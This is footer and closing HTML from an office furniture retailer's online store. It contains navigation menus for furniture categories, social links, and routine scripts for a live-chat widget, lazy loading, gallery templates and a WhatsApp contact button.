<li id="menu-item-34067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34067"><a href="https://highmoon.ae/our-work/" title="We did 1000+ projects in UAE, Luxury Furniture Design, Modern Furniture, Small Office Setup, Big Office Setup With interior Design">Our Work</a></li>
<li id="menu-item-6431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6431"><a href="https://highmoon.ae/careers/">Careers</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-3">
						<div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">Business</h4><div class="menu-footer-widget-3-container"><ul id="menu-footer-widget-3" class="menu"><li id="menu-item-4131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4131"><a href="https://highmoon.ae/blog-3/" title="Follow up our latest news article, quick guides, office design, new arrival products, latest collections, new trends and more">Our Press</a></li>
<li id="menu-item-6172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6172"><a href="https://highmoon.ae/commercial-projects/" title="We did various sectors commercial projects, including offices, government institutions, educational facilities, hospitality, and corporate workspaces across the UAE and Gulf region | Turnkey Fit-Out Solutions | Customized Office Furniture | Interior Design and Execution | Industry-Specific Solutions | Sustainable and Smart Furniture Integration | Regional Projects &#8211; Highmoon Commercial Projects span cities like Dubai, Abu Dhabi, Sharjah, Ajman, and also extend to GCC countries like Saudi Arabia, Oman, and Qatar">Commercial Projects</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4132"><a href="https://highmoon.ae/store/" title="Our store had verities of design collections, office desks, office tables, reception desks, workstations, office chairs, office sofas, office storage, cabinets, display cabinets, tea table, coffee tables, and more ">Store</a></li>
<li id="menu-item-6173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6173"><a href="https://highmoon.ae/global-shipping/" title="We do global shipping across the world. Delivery &#038; Installation of Office Furniture | UAE, GCC and Worldwide Shipping and Delivery Service | Delivery to Oman, Saudi Arabia, Bahrain, Qatar and Kuwait | Highmoon Office Furniture">Global Shipping</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-4">
						<div id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">More from Highmoon</h4><div class="menu-footer-widget-5-container"><ul id="menu-footer-widget-5" class="menu"><li id="menu-item-10161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10161"><a href="https://highmoon.ae/material-and-colors/" title="Desks and Workstation Table Top Finish and Color Options | Choose the Color and Material for the Chairs, Sofas and Worktop Laminate Patterns | Highest Quality and Textures | Highmoon Office Furniture in Dubai | Top Quality Material and Best Finishes | Office Furniture Dubai | Modern Office Furniture Manufacturer Dubai | Luxury Office Furniture Dubai | Online Office Furniture Store | Office Furniture Shop in Dubai UAE | Custom Made Office Furniture Supplier UAE">Material and Colors</a></li>
<li id="menu-item-10162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10162"><a href="https://highmoon.ae/antibacterial-worktop/" title="We had top quality materials, Design paired with safety, 99.9% of germs and bacteria are reduced within 24 hours. Latest with antibacterial surface feature">Antibacterial Worktop</a></li>
<li id="menu-item-10164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10164"><a href="https://highmoon.ae/ergonomic-guide/" title="Here you can view ergonomic guide, Sitting Desk Ergonomics, Ergonomic Chair, iscover how standing desk ergonomics can help you avoid back and neck pain, enhance your mood, and help you be more productive during the workday.">Ergonomic Guide</a></li>
<li id="menu-item-10163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10163"><a href="https://highmoon.ae/meeting-table-size-guide/" title="Find the meeting table size guide, Conference Table Size Chart, Space Planning, and more.">Meeting Table Size Guide</a></li>
<li id="menu-item-10165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10165"><a href="https://highmooninterior.ae/">Interior Design &#038; Fit-out</a></li>
<li id="menu-item-35690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35690"><a href="https://highmoon.ae/home-office/">Home Office Furniture</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-5">
						<div id="custom_html-7" class="widget_text widget widget_custom_html"><h4 class="widget-title">Newsletter</h4><div class="textwidget custom-html-widget"><p>
Register now to get updates on promotions & coupons
</p>
</div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="social-links-widget-2" class="widget social-links-widget social-links"><div class="social-links-list"><a href="https://www.facebook.com/highmoon.ae" class="share-facebook tooltip-enable share-social" rel="nofollow" title="Facebook" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_facebook"></i></a><a href="https://twitter.com/highmoonae" class="share-twitter tooltip-enable share-social" rel="nofollow" title="Twitter" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_twitter"></i></a><a href="https://www.youtube.com/@highmoonofficefurniturestore" class="share-youtube tooltip-enable share-social" rel="nofollow" title="Youtube" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_youtube"></i></a><a href="https://www.linkedin.com/company/highmoon-office-furniture-and-manufacture/" class="share-linkedin tooltip-enable share-social" rel="nofollow" title="Linkedin" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_linkedin"></i></a><a href="https://www.instagram.com/highmoon.ae/" class="share-instagram tooltip-enable share-social" rel="nofollow" title="Instagram" data-toggle="tooltip" data-placement="top" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></a></div></div>                    </div>
				        </div>
				</div>
		<div class="footer-bottom">
			<div class="row footer-row">
				<div class="col-footer-copyright col-lg-6 col-md-12 col-sm-12 col-xs-12">
					<div class="footer-copyright">© 2023 Highmoon. All Rights Reserved</div>				</div>
				<div class="col-footer-payments col-lg-6 col-md-12 col-sm-12 col-xs-12">
									</div>
			</div>
		</div>
	</div>
</nav>    </footer><!-- #colophon -->
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/martfury/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/624d1979c72df874911d3077/1fvuin1i8';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!-- <script defer="" type="text/javascript" src="https://client.voice-able.com/load/highmoon"></script> -->
<!--End of Tawk.to Script-->			<script type="text/javascript">
			function showhide_toggle(type, post_id, more_text, less_text) {
				var   $link = jQuery("#"+ type + "-link-" + post_id)
					, $link_a = jQuery('a', $link)
					, $content = jQuery("#"+ type + "-content-" + post_id)
					, $toggle = jQuery("#"+ type + "-toggle-" + post_id)
					, show_hide_class = 'sh-show sh-hide';
				$link.toggleClass(show_hide_class);
				$content.toggleClass(show_hide_class).toggle();
				if($link_a.attr('aria-expanded') === 'true') {
					$link_a.attr('aria-expanded', 'false');
				} else {
					$link_a.attr('aria-expanded', 'true');
				}
				if($toggle.text() === more_text) {
					$toggle.text(less_text);
					$link.trigger( "sh-link:more" );
				} else {
					$toggle.text(more_text);
					$link.trigger( "sh-link:less" );
				}
				$link.trigger( "sh-link:toggle" );
			}
		</script>
	
<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
		<# hasVideo = (  data.video_link ) ? 'wvg-gallery-video-slider' : '' #>
	<# thumbnailSrc = (  data.video_link ) ? data.video_thumbnail_src : data.gallery_thumbnail_src #>
	<!--<# videoHeight = ( data.video_height ) ? data.video_height : '100%' #>
	<# videoWidth = ( data.video_width ) ? data.video_width : 'auto' #>-->
	<# videoHeight = ( data.video_height ) ? data.video_height : 1 #>
	<# videoWidth = ( data.video_width ) ? data.video_width : 1 #>
	<# videoRatio = ( data.video_ratio ) ? data.video_ratio : 100 #>
	<div class="wvg-gallery-image {{hasVideo}}">

		<# if( data.video_link && data.video_embed_type==='iframe' ){ #>
		<div class="wvg-single-gallery-iframe-container" style="padding-bottom: {{ videoRatio }}%">
			<iframe loading="lazy" src="{{ data.video_embed_url }}" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
		</div>
		<# } #>

		<# if( data.video_link && data.video_embed_type==='video' ){ #>
		<div class="wvg-single-gallery-video-container" style="padding-bottom: {{ videoRatio }}%">
			<video preload="auto" controls controlsList="nodownload" src="{{ data.video_link }}"></video>
		</div>
		<# } #>

		<# if( !data.video_link && data.srcset ){ #>
		<div class="wvg-single-gallery-image-container">
			<img loading="lazy" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}} />
		</div>
		<# } #>

		<# if( !data.video_link && !data.srcset ){ #>
		<div class="wvg-single-gallery-image-container">
			<img loading="lazy" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}} />
		</div>
		<# } #>

	</div>
	</script>


<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<# hasVideo = (  data.video_link ) ? 'wvg-gallery-video-thumbnail' : '' #>
	<div class="wvg-gallery-thumbnail-image {{hasVideo}}">
		<div>
			<img width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script>
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4069"><a href="https://highmoon.ae/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4199"><a href="https://highmoon.ae/collections/">Collections</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26698"><a href="https://highmoon.ae/product-category/collections/cube-series/">Cube Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20941"><a href="https://highmoon.ae/product-category/collections/eco-series/">Eco Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25061"><a href="https://highmoon.ae/product-category/collections/flat-series/">Flat Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11512"><a href="https://highmoon.ae/product-category/collections/jade-series/">Jade Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32964"><a href="https://highmoon.ae/product-category/collections/keep-series/">Keep Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22276"><a href="https://highmoon.ae/product-category/collections/nade-series/">Nade Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25062"><a href="https://highmoon.ae/product-category/collections/orange-series/">Orange Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8719"><a href="https://highmoon.ae/product-category/collections/quad-series/">Quad Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32965"><a href="https://highmoon.ae/product-category/collections/snow-series/">Snow Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4606"><a href="https://highmoon.ae/product-category/collections/sync-series/">Sync Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20341"><a href="https://highmoon.ae/product-category/collections/viol-series/">Viol Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4200"><a href="https://highmoon.ae/desks/">Desks</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://highmoon.ae/product-category/desks/executive-desks/">Executive Desks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19783"><a href="https://highmoon.ae/product-category/desks/ergonomic-desk/">Ergonomic Desks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4790"><a href="https://highmoon.ae/product-category/desks/coffee-tables/">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4789"><a href="https://highmoon.ae/product-category/desks/meeting-tables/">Meeting Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5440"><a href="https://highmoon.ae/product-category/desks/reception-desks/">Reception Desks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4788"><a href="https://highmoon.ae/product-category/desks/workstations/">Workstations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43418"><a href="https://highmoon.ae/product-category/desks/folding-table/">Folding Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43422"><a href="https://highmoon.ae/product-category/desks/training-table-desks/">Training Table</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4201"><a href="https://highmoon.ae/chairs/">Chairs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19785"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/">Ergonomic Chairs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40419"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-seat/">Mesh Back Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40437"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-fabric-seat/">Mesh Back &amp; Fabric Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40420"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-seat-with-footrest/">Mesh Back &amp; Seat With Footrest</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40957"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/fabric-back-fabric-seat-ergonomic-chair/">Fabric Back &amp; Fabric Seat</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40465"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/">Recliner Chair</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40499"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/genuine-leather-recliner-chair/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40495"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/synthetic-leather-recliner-chair/">Synthetic Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40500"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/fabric/">Fabric</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19786"><a href="https://highmoon.ae/product-category/chairs/executive-chair/">Executive Chairs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40452"><a href="https://highmoon.ae/product-category/chairs/executive-chair/genuine-leather/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40414"><a href="https://highmoon.ae/product-category/chairs/executive-chair/mesh-back-seat-executive-chair/">Mesh Back &amp; Mesh Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40436"><a href="https://highmoon.ae/product-category/chairs/executive-chair/mesh-back-fabric-seat-executive-chair/">Mesh Back &amp; Fabric Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40917"><a href="https://highmoon.ae/product-category/chairs/executive-chair/fabric-back-fabric-seat/">Fabric Back &amp; Fabric Seat</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37629"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/">Conference Chairs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40461"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/genuine-leather-meeting-chairs/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40460"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/eames-collection-mesh/">Eames Collection Mesh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40463"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/synthetic-leather-meeting-chairs/">Synthetic Leather</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19795"><a href="https://highmoon.ae/product-category/chairs/training-chair/">Training Chairs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40473"><a href="https://highmoon.ae/product-category/chairs/training-chair/with-writing-pad/">With Writing Pad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40474"><a href="https://highmoon.ae/product-category/chairs/training-chair/without-writing-pad/">Without Writing Pad</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19791"><a href="https://highmoon.ae/product-category/chairs/dining-chair/">Dining Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48153"><a href="https://highmoon.ae/product-category/chairs/airport-seating/">Airport Seating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37960"><a href="https://highmoon.ae/product-category/chairs/bar-stools-chairs/">High Stools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39994"><a href="#">Seating</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19789"><a href="https://highmoon.ae/product-category/sofa/">Sofas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19793"><a href="https://highmoon.ae/product-category/chairs/leisure-chair/">Leisure Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://highmoon.ae/product-category/chairs/lounge-seating/">Lounge Seating</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48154"><a href="https://highmoon.ae/product-category/chairs/airport-seating/">Airport Seating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19792"><a href="https://highmoon.ae/product-category/chairs/arm-chair/">Arm Chairs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32936"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/">Cabinets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43018"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-mobile-pedestals/">Steel Mobile Pedestals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19723"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/mobile-pedestals/">Wooden Mobile Pedestals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43050"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-full-height-cabinets/">Steel Full Height Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19721"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/full-height-cabinets/">Wooden Full Height Cabinet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43118"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-hanging-file-drawer/">Steel Hanging File Drawer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43219"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-locker/">Steel Locker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19720"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/credenza/">Credenza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19718"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/display-cabinets/">Display Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19719"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/low-height-cabinets/">Low Height Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19722"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/medium-height-cabinets/">Medium Height Cabinets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49252"><a href="https://highmoon.ae/product-category/acoustic-office-solutions-dubai/">Acoustic Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49253"><a href="https://highmoon.ae/product-category/acoustic-office-solutions-dubai/">Acoustic Pods</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33057"><a href="https://highmoon.ae/product-category/accessories/">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29170"><a href="https://highmoon.ae/custom-office-furniture/">Customize</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://highmoon.ae/contact/">Contact</a></li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;971526777706&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hi, I need some assistance!&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;971526777706&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
